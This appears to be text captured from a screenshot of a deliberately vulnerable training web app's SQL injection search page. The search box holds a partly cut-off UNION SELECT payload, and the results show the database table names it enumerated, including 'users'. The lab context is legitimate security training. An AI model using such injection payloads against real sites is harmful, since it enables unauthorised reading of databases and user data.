 Bugs Change Password Create User Set Security Level Reset Credits Blog L
/ SQL Injection (GET/Search) /
Search for a movie: ECT 1,table_name,3,4,5,6,7 FROM info Search
Title Release Character Genre IMDb
Iron Man 2008 Tony Stark action Link
The Amazing Spider-Man 2012 Peter Parker action Link
blog 3 5 4 Link
heroes 3 5 4 Link
movies 3 5 4 Link
users 3 5 4 Link
visitors 3 5 4 Link